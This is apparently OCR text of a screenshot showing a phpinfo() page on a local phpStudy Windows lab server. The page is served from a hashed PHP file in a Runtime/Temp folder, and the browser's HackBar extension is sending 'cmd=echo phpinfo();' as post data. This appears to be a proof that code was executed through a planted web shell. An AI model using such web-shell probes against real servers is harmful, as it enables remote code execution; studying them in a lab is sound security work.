 localhost:81/Application/Runtime/Temp/b068931cc450442b63f5b3d276ea4297.php
PHP Version 7.3.4
php
System Windows NT DESKTOP-KQ941T7 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:81/Application/Runtime/Temp/b068931cc450442b63f5b3d276ea4297.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo phpinfo();